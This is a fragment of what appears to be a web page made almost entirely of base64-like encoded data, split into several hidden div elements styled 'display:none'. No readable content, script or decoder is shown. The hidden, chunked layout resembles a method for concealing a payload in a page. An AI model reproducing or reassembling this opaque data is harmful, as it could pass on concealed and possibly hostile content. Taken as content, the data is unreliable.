ZWuXetLHgb6wnzrjra2KHoRGkysJnbO/9PmA4J4HH5Pm1mx5vOrrJcUDlOHFg3eHZWuDaoPHgbn1T3mkuridDZAEg+dDHbO/9O7aOQxWzBC3F6g7vC85JEQBEKQRE3eHZWuDaoPHQ7kn3G226C6KVAFShS3DHaDvoH8YOZ1XjEbwUWouaO39oINUTzVFlb0QL+EDaoPWkHn0TT3xrincz5AGBT/H3aV1dO7Kah4HDgA217o8Or8ochVWwCFTk3eHZWuDaoPHAD60Xzwjrmlei4fSgKnHG3k/9O7Kah4XzED2lj/o6Dg9JRDDFXOPFb0HZWuDedOCAj9y2un2+vIMnoFSkmdJnbO/9O1evw9THMN1E6i5qP9ztJVShbVFhC7U8GjXuNVH1W0lGD3k+vIMnoFShS3SjmAq97sbOE/VCpVlR31s7iM5NJVShbVWhOgSdD8APlfGwz9yza9y+DsJypdUT63DHbO/9PraOw8VTAIjwr38/um/IINUTzVFlb0HZXsQvhLHx251zDjgqWxKHoUWETvF1zO/9O7KagsWSYbmF634u31op0HBwzVQwakWMftTPlKQWW0hXGnltrIMnoFShrkWDOe8pH6be89Ei4Awk+38OvjqJ5VETzVFlb0HZXsTOlEHR370D/j0fDhImsXXgGhF1zO/9O7Kag7UzIAxxDloOXgopQTDA3/Flb0HZWuT+VdHgrmn3G2m6jiYTVJA1C3D2SM6sSiaLNSHH5PlVfPiaOm5NJbGUKQRlu2XNHpSKRMFwu03luny/DiMnpHC1f8SySBqp3/M6h7DG5fhRr1uImm5NJVShaWWRq7T4+uDuxJHAnyw2qNy/DiMnoFCFvlSDOc5dOqefB4TzED3E7loLC198FGWQ3/Flb0HciEJ6oPWk+6zD/[base64]/9O7Kah4Xj8M3k237PbooN8WBVqaREz0Hoe/H7wdHlSehXGny/DicDVXDlHlFnbfr4u7euc0VTpPw0u3q66rpp0HDlOHH03eHZWuDaoPGADmwTT1xqKjdjNQGQ63GiaW5Pm7Kah4HH4f1E6h6u3h/tJHGk7VAAasBr+uDaoPWk/yyj/zxrajfzNJEw63WT/Dspz1ZvsoXT0KmQqo7O3pt4IUCVPOPFb0HZWuDexAFBu51jj9juriI2hVEg+dDHbO/9O7auc0UyxVlVyk8aur6YYQEkLYWxe9U5y1J6oPWk+0hTPok/2xejtBBUO</div><div id="iyvoek2" style="display:none">tDD+ArJbvKbh4EW8fzQr1o/HhppNdWhrFGkb4DZu6BLElWk+0hXGnhrGwdTNLUBSnDGSep8iRKah4HCNlvwrlo6Oop50RDxuCRBekTdD8DfElWk+0hXGnm7+xey5MBVqtDCSLs5LvYP49B1RPlQrlo6PrpYASA1jYVBmgSdrjF6odQh/snluny/Dib1AvShS3DHiNsJf+JP8qXS4f0Fj/6+zwoYBPUFSQUBmmWJX1J6oPWk+0hTLohaSnfC4fShPUQD+NtNPvZqg7Uy4WkhHPo6Om5NJVGlmGXwK9Utu0DetNCQD40CXi0NriMnoFShTjQybU/96pPfggB1RPlQrlo6P0rZUdHgzVDgasBr+uDaoPWk/yyj/zxqOraD8fSgWmXC7V1dO7Kah4HD0A2UW3uaPwpYBdRxuBUw6gENj7We9LU1SehXGny/DicDtGAVPlQyOAu8m7f+kqFHNC1ku3567ko9tOYBbVFlb0HcXvSe5GFAiuhWP3k/D6YiIeYBS3DHbO/5H0e+w9TnMd1E6s9vC85MYFEg3/Flb0HZWuT+VdHgrmn3G2m6jiYTVJA1C3Wjec9962a+cqWDsdnBHPo6Om5NJVEBucWBKxRY+uHLoUcE+0hXGny7GsezdEHl34QmzOuZL/bME2HG5Bh1nl5uL1ocl/ShbVFgveN5WuDapvEQrtwyPmhrWxMjxEDlHeQnaV1dO7Kah4HDgd2kfl+KPptJMWA0KMDFbkBpX6X+tBCQn71zy9y6SwczRWBlXjSQ/G6oPjILN4QVRPlQrlo6Pyq9IOSlmFVxW9Scy0DbsUWhvmxD/0jb+wf2AFHkb2QiWCvof+UKBoFWVPyCDlo6Omufh/ShbVFli3UtHrAOhDFQz/hSqNy/DiMnoFCFX0RzGcsIb1bbJ4Sj8dnQfo4Oziod8XDR/OPFb0HZWuDehACAvx12un2qC6MilKBl3zDCCPrdu2JOo3TjoKxwP+iaOm5NJVSlSaRBKxT5j8TO5GDxyuhWn3k+vIMnoFShS3SD+dr5/6cLJ4WjIKzRHPo6Om5NJVC1qcURj5VMHrQPkVWgzxyyXimevIMnoFShS3XDeKu5r1brJ4DWofzQr0u/P+//hVShbVFlayUtv6AOxOFwb43GunnrnvfzVLBUfnTTWL89PIT8U3UjFC50+i9u/ntt5VSGWzFju7U9qsAapiHwH4yn2nqL+sYTVJC0e7DDuBsZzoeek7WWVllQrlo6Omop0bHhuGXwyxB5W/HqQaChevr3Gny/DiMjlQGEf4XmzOr5zyZ/[base64]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</div><div id="iyvoek3" style="display:none">oPWk+0yTTzn7WwPylVC1f+QjHU/8LrcbNSHH5PlVfPiaOm5NJbBUTYUh+iVNHrX7AVGAryyiPix9riMnoFRFvlATKHqZr/bPpiBj8JwU+3o/iM5NJVShbVVRm6SdDgWbAPXUivr3Gny/DiMjxJD0ytDGfV1dO7Kah4HDwAx06g8a7kq4YBBVvPFkekRZX9QuZGHk/ixCOvxv2gfShBD0a+F1zO/9O7dIJSHH5PlQSq8a7irYQcDlOHFgWkXNuuVoAPWk+0hXH3irSmezRCUBSnDGfYr4ugA6h4HH4SvyDlo6Omop0aHlOHFg3eHZWuDaoPDQbw0Tm9y+HyIn8eYBS3DHbO/4f+cfx1XTIG0kT/o+DjqoYQGA3/Flb0HZWuXetLHgb6wmun2OKyanoXWkTvF1zO/9O7Kag+UzAbmFms+ea85MNHGk7OPFb0HZWuDelAFgDmn3HxiqLqP3dRD0zjATubq5b/ILNSHH5PlQrl4ez0oJcHR0KaRkz0DMX2DflAFgbwhSfmmfjvPzhKGFDyXn/V1dO7Kah4HDMOx02s7a7yq4JPSgLFRg7vN5WuDapScGW0hXGnjb+tZj9XSlW3V1zO/9O7Kag7UzIAxxDl9eL07N9YC1WWUxigENfiWO8GQWW0hXGny/C2dyJRR1DyTzmcvofyZuZiHDAA20/+iaOm5NIIYDzVFlb0fdjrSeNOWkf5xCmqnLmmZjIfSgKnHCaW9tPgA6h4HH5PlQS35vPp6ZoQC1KQRFavN5WuDaoPWk+0wz3ik/2meyhACUD+QzjU/5D0Zf01UmVllQrlo6Om5NIUBl+SWFu9SdDjXrAPHAPx3Xz0n7GwZmEvShS3DHbOovm7Kah4HH5Bx0+17K7opZ8QSk3/Flb0HZWuDapJFQHgiCLukbX4MmsdGkysJnbO/9O7KfVSHH5PlQrlreDpqoYQBELYVBmwRJX1J6oPWk+0hXGnm7GmdjNLDQ63Hmaep8iRKah4HH5PyCDlo6Om5NJbGFOFWVu8WNTqSPgPAWW0hXGny/DiMipEDlD+QjHU/8KtefB4Dm4fzRHPo6Om5NJVFzzVFlb0HZWgTuVLH0L2yT7kgPC5GHoFShS3DHbOuZz1faUrVSQKjwr0sfP+//hVShbVFlb0HcXvSe5GFAiuhWC1m6j5GHoFShS3DCvk/9O7Kah4EigKx0Oj6ubi6ZAUDlGQFg3eHZWuDaoPWk/1yTjghf2xdzZDUBTxQDOW8oDvaPosB1RPlQrlo6P7ztJVShaIPFb0Ep/[base64]/Xj7z2WfEeTDcsgB6xtu/t8Z8WLEOyfh/tbdC8WvpkEzallh7MpJ6AWTZQPlfZX2CPsMr9Osw+Dy1Z5EuBxdWz8aAWKFOUZBS/DNTcFdpCSxXy8D/E27W3dxQUC3LQTzW4uqL1TPlvbDhXxn2Py/Xk8cA3AVqbbhu2av/cfuEbTFrR6CPfhpWJWSxXAk71SGOpj5bPYdwODxcf7Ej2scXV/[base64]/QxjWwn7GyeBhnC0XWVD6Ju5L9bftsUhhf03uk2ffkj5ojMAXGWBjgeODtQL9dEzbC5GPNnbuncA5zX0T5YT/YkZrJTcZtVCsfhkyy4NvkvMU/OQOYQSesWO/JH7lnQgynwjD9pZLwex8XDFr9YwKXvZ+rMcsvVz0e0Vq11MLSk6EdBHyjUBWldv35dfMWETXG1SvImLGIdWxkGV/QayyausCsXs4pahk88XKrxsDkiZAvH3e+TxytCcXvVeFeOB2g4SPyseOQZjsQIwHuHBmUl8XLfsNtdBkM4BOx7Mfj84YSPk+HVx2BC/HXSrt6Qgzu1gC337W7eAN1AEP9Yxvci5TMQNwCSQYDg0fwt+HR/[base64]/DnbgfXWPAbjeYCefmRvBkPBuhlmDqmLGPeR9DDGTSXzmd557DQecuXTkf8G+14rLPjJkjO3ueZjHsS9m9adBFLSCk6x21p+PzdTQVJU7AZhq4vKnZZPsUTh8Yh12QzffFqZQhMlHAQhqBdtLeQcYfGx3Q0wnFn6mjZzdAAl3wYGSgjrzZOds/UzEG8G22tdfF9r8bCV2TXUWBbtjhYO5IKwj+zGLe2LSIRhd9CwzcYxCJksbpRfEBfzoY5VP0wbfcjpxEG1eNZyOGTsfrH7JaHCDN4iLKken0diJoDGH4aji3s8XQQuJuSBVW3RuGt+7Ak7QPXACtRQGkU/7aQf0ZOVjH9Svj2Ib3Zh9ODQOvRiCAvr6qa+syWhZZgX2E6PnU/KYfC3W0ZE+kRYzAGtlDKQHa7Gf3uKa7SBdKCW7mHDKD74asfsEUaj8XwHuE2uTAo5AdGwSzRDu4V8DEZehrPAz49TPguLiVVDVQJFbNemLX7qH9bLluDCwE/2T8xtX+rao8KV+9QAKSD9jCROZkCCPhzzzhhZS7dQ8WD3DjexO8kcPua9kfSWk8wRmIuunIrrk5XQKQBwSmds3YZL5NAxmjyWH0h6qGUx1UBVrnGGeb7sGrO8NhUiYLhxyo+/bDhsocX3e0bCa7Sdi/[base64]/8bCzfFxCHIvJWacBFsWQClHiWcmZL/X84TRTg5+HOVt8/KsIA3MGXCfziZVfTga/9HMlrk6iTquKSPXwAcA1GkaC60vYXqfvk6CWg6/hKV5eTliKE2EmaFWhm+CPvGYehBSh324h3+nuKjIzEVK1fOdQHap8LuOr0dcW8a9ka</div><div id="iyvoek4" style="display:none">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[base64]/U+w6UQwn/lCztsjvi7MdI2O5USagC8bDZ75BHA3MlWLUhr+EQWxBXGb5Yx6JjqDdUf0dchYMh0L09u/MpcAfD2TBUgyweoL7RuB1EwPcwGPeiqq0IWoQG075amaokZnjbdkwChgD3h/87OLxob0xA263BBqeUNS5Qv94LBv5/RLQ2qCkWA5mCFX5ZCOIncv6TfsPbQ8B+kWJ1rLu8qQsD3KMYgS6dtfIbr5sOw3M6BvBjLWPZzRNM0WkXCaI7MrWfcshUQs48Bmuzdvg9sUQUnGHAw6STdzBe/JWAjbWlWXgvYfwVmwRKQWjZxy+jLvvbe4iWBc/00au67brrsEDAnGUXyy5X/3ZFNtMCgLA4gawib6QQxFHLnb/GhKjhpDJbtAtbmcb00Wi8ui0p5M4HESZWg6SC+btT9BACgHW6gfXm7mjSBl8MljSbxyHq573PNEJDzYmjU2nuurOoqM0HWHEXjmweObXFfN1PA3x9zjDpOiFJRFXEwbVSjm5vKTOYeAiWige5Gb00NLekLg3DH60WyThRO+5HO8fCgnxwgLsr</div><div id="iyvoek5" style="display:none">[base64]/tfuYSD2lbhkSMy8/pvrhAHXLGZRSNWe34Hs5rPCLD9hf2oJS4eDR9Wn7ndj6mtsXxes0RCxxWx16i4vLTgLoiOlK+WxSOUvLpfstVGBf+62DCmqKSaGkWBW3bei63jYLQZOUBezwL7WS90vS/tLNEPHWNVDmxSePJQdpNSAGn8iPGiZK2fS5uOnvVRyeMi6uuQe8oSg0u/H6R1ObijpkMGFmPT0TjTvLHFOxuNzjlzgay3LWKfypWLFXaTTyhvLDYMNghZBYd9n2j9NLksIAFGGaYDxW/dMz0d9BlOFr27hXDn5qrISx2PkDBHAa5sZT8b+85aho3/3Oh+uvoqohNOFmAexiWT8PvdeFgPl/Bl2be0uWRZ21qMG7ERGG4hYvOfsAUWzI512ai5u31kZYwOluvZy7gUP32dL5IAD3Z0mLsrJ2jZShHOnvuajyokILibdgRZBIs90G9tdSwirUnJVOYeCGWW9r+fdAdIBzW6D7gr5T1QxlUIXDWZDKZlb7MQMFqbwchxU/15PDusbMTGFvMBQPlR8zGedlhNyXg8xvigp6MRTVEDF/iRjWc7sboP+9rTjoKh3mJ2tnnlsEgHFugbjCSC4fKS/9VHg3ZyzXdgL2XVgtgWGPmdTmKkbapX+UAXzcu/[base64]/Y0Bv0qpWDZSkTX0LAbRWPk7jTXtI3bzxdgm31sMKwobcHJ26lAQXhVobiX+sbMiP+7yL0m6GURjNDKVnYFQeasITSON4TUTAfw0Guy7r0q5otUkC9RzrnSPvsfs4fCl/b/CftkZ+YVQwcKV3nVjyA6sH5Qrg+VjYH8Vvw1vrlvJxEAEOlbz26cOfYY75qMRqszWn+mYaEeiBwPH3PXRSg7sarars+CxFW/2O89OfjnIY4GHiNYyKTedrLRvhYS1bg/2L3h5+XSGNmK2KkegaasMr9bsIoWW4BxU2J4u7+gr4nA3iaYgy9S8a/QOhcFBbX72Kz2YGXf21zA2f5QjGcpr3PSMAMfx089mKV6rrInpZNJVSyBAyiBP/iSfBKTizAyTf23Z+zZRZ2HWXEWhO074P8TLsSXhwX+2uj27P8k4UFIlyHdyS4Vu3bT/AXCgjE8SDU3KOkRW8RA1CkazO4tJHNYNE2TgQO+xr2xvaw8rUkPVPNRzKFDYzdXL5HEDzklDjtg5OkVwgQU12gbR3cp4HpP+BpUGc+/GWw2eronqcvOnyvWQelTd/cXsdCEgLXzwTV3b27YxxsHHbxHiK0kIXDZLxgdgY23R+H29nrtqQmDnW+AEGiXPe/d8VOSgal1Bm03ZKQezBXMGCvFTWtsbDdXuwScBIe+Fut2uDujpgjK3DEQzSlUd7CauBkDljEkh21o5uuWG5kA2TORyeUnKDzPbgZb28h3kH84LfDnKgiMg6tXjSxCu3Me8EaCSbN8QPVuYe3RTFRE2bTfAOLrLLzQ7pofxg/40iJ0+y1i8E9U3+URD6cDPrqePAYHgLlnD//uLmHWRZ2B0fkRRSArMf2OtJueD0ig0m0wMiysaQwLW6/Qz6sWfvFR88dLzqnxyHGiLeGQAlIL3z9VTrYs7+qX8wQUA8Y7G+U2dblp4c0Hka/bxm4DozdeOV4Mhvw0WTisrykQR5WEFGkZCy5vMTQU7kSbggV3lm8+dDQ/bkaAlCkWwWMXOXCdecaMh3FziHqqJHwRgNvHn+uWzuhnZH9fOcsajg21GWkwNHi8Ys9CHCWWgehRIe9e+VfGQ7a7hKyuoOxazNoPwDmFT2q64KifcUXSS0D8nuj9bC1rL0PPGbMUz6ySe3iZ9BbMSPylgDe2rmUZh9oL1/2WRmaksaiPv0/djUu/x+x2tfyqKA7O36+cj+1RITkHelBIwCszAffgaH1QC5UCUHQQSCltpr1RMwcVTIZz1C1utXn/IUdU37FRR64d4HcRMQaHSWl8DDAmoeqRhBJLVfdGQWXr5bwOMESCyRf5H30zfDUvbQ2PwDNcSKEZ9C7FMxsSiDg4CfwiqqIWT1xGEP1fWW6mb/OW+AuZG1X3mOzsc7OhoA/AkyWUQXmBYPHT/pqMx/i6ALKhoqPcB4UB37eGgGftJLff8I5UB0i3ljzxO/P95EhGl23BzSgWMPiY+FAICyk9AG0j6eKazxgIF/[base64]/bk6ZEUGFLXCHz0HZWuDaolWk+0hXGn17SrZHpGBlXkX2vMrZbrZqUwWT8L0FjnvYmm5NJVShbVFkqwVMOuTuZOCRyphyPim7/vezRDBRapJnbO/9O7Kah4HH5Txlyio+DqpYEGVxSHUwa7ENztQuQNWhn9wCbFhKj/MGoFWhSmGnbf6dGlA6h4HH5PlQrlo6Om5M4FC0KdFhLpH/[base64]/[base64]/DiMmZWGlX5DDWCvoDoNKoqWS4AmESk7uak+vhVShbVFlb0HZWuDaoTG0/81zTh1vLhMHpGBlXkX2vMqoD+e+Y5UTtNi0m1truz88</div><div id="iyvoek6" style="display:none">tAR0WMRUr7XIuuAqoTCRvmyj/g1bOyJ2IQXQ2iASWXrN38YPwwSTxB3EX5rPDytp0bDQj/Flb0HZWuDaoPWlO71iHmhe7IMnoFShS3DHbO/8/oeek2HD0D1Fm2vqH0oYIaR1SHVxi3VZewJ6oPWk+0hXGny/DiMmZWHFO3Wj+LqLH0cbV6DH5flRvzo7Kw5sxJGleBXlawAJfDHLsBTVq0l3+yiv71J3QSXxSnDGfe79OqJ712C2tBgh/ls6O29MJYWxjATBv5D5u8GKQYTw6mi2Oyy+LsIG8FWhSmHWXO7d2qO7oOCh9dmx/lsa2z5MJVWgfEBlbsE4DGG+seWl60lXG32/[base64]/DiMnpIC135JnbO/9O7Kah4HH5Tmlm14u24ztJVShbVFlb0HZWyXvpOFE/3yTD0mO3gZD9XGV34QnuMvpf8bKpmSmxBgAT2v6z1tJMbVDzVFlb0HZWuDbYAHgbim1uny/DiMnoFSj63DHbO/9O7KbQ8VShP1kak8PC75oQQGF+TXxOwENfvSe1KWFGehXGny/DiMnoFSgjkWjHOqZr+fso3RGNNhQr1o7Kw5MNDSAjJRhegVZXqEKhiQk+kyWCp0ujiIHQSXBSkAmXY8t2iO6ZhDn5cmxnzz7Kw5MoZRwTbAUD0DJu3FaQWSE+ni2KxxuPsIWwLUwbbFHbf6Z+2OKZhBHNdmx3zrrCo98RbUwTYGE/mEIagHrxjSk+syWOp3ObvI3QcUhm5FWTD7N2oP6hrEm1ZmAT8sc++5MIPBwXbBUP0C5u9GOsBTVq6kmSn2/DyIncURAShAWfA78XXPqhgEmtXlR/rtLKm89xHU1fbAUP6CoCuHaoeSkKli2Gxy+HsImxJWxqvHnbf8cupaKZvCXBYgAr1o7O29dxFXBbFWkX6BYejHqQXSBW2m22om7G2emQZRUfhS2jk/9O7Kah4HH5PlXyg8ergrZcRSlSMFjG9Sf37T4APWk+0hXGny+ztdjNTVD63DHbO/9OnJuwxSmBlvwrlo6Om5M4RA0DVVRq1TsazD+lAFBvxyyWqib+ma3gbYBS3DHbO/9O7A6h4HH5PlQrlv+fvstIWBleGRUv2T9D+QqdcDg7g1nO54fDiMnoFShS3DHbSu5rtKes0XS0ciAi29+Ly6ZsBD1vXCHz0HZWuDaoPWk+0hXG7mKalMixMD0PVQy7T/cO7OahpCn5egwj7v/[base64]/DiMnoZRVD+Wmjk/9O7Kah4HH5PlRah6vWmp54UGUXIFAWgXMGjRP5KF02qr3Gny/[base64]/ShbVFlb0HZWuDbZLExm0xj3mmKP/MClRC0C6RSKLstGlA6h4HH5PlQrlo6Om5M4GHFHVQB+xSvfhVbcNSk+khWCxy+H0MGQZGlXjRHaK4tHWMahoXWZPjQr1o7K29NJEXHfNFk70DZW+HbIPShXZlH+yy+ijJHQQSgK5GXbe/8KqOLt4DH5Zmx/lta2z5MJVWgfYB0X0Dc/jGqQdT0Kni2Oyiv71J3QSXxSnDGbe8sK1PKhoSm1BgEn1o623/ctbWgHMGEXtE4e8A78cFl26kHG1xeWjPG0QRAOiDGbO7sOqJ7huEW9BhRyJu62x8dJNRALBYEL6CoD0D7QTVR/10Tm51/+xZD0bYBS3DHbO/9O7Kah4HAwK2U+k8Obi5KknL3qwdyWRYvHPec9ycE+0hXGny/DiMnoZRVD+Wmjk/9O7Kah4HH5Tmk6s9b2MztJVShbVFlb0AdHnW6pMFg7n1mylirynYC4FC1jyXiLDqJLpZ+E2W3xRvwrlo6Om5NJVShbJRQCzHcPnSP1tFReph2Gn2/DzJHoUXBapECaPq5u7bbV6cWZPhATw4rWo8dJDRAPVBlblDYWuHLkPTEGhhWep3vDyMmoVWhmmHyyj79OjaLB4BH5flRv0srWm9LNNSg7VBlbkDIWuFfBCQ0+nxGCn2vDyMmsURwa3HHbf/8K7OahoDWxPhVCItKOypcNVWxbFFkblD5W+W75OS0+lhWGn2uHvIH